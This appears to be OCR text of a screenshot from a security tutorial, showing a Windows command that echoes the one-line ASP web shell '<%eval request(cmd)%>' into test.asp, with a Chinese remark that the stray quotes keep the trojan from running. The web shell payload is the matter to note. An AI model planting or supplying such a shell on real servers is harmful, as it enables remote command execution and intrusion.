 test.asp
C:\Users\Mochazz\Desktop\test.asp - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
test.asp ×
1 "<%eval request(cmd)%>" 多了引号，木马不能执行
2
C:\Windows\system32\cmd.exe
C:\Users\Mochazz\Desktop>echo "<%eval request(cmd)%>" > C:\Users\Mochazz\Desktop\test.asp
C:\Users\Mochazz\Desktop>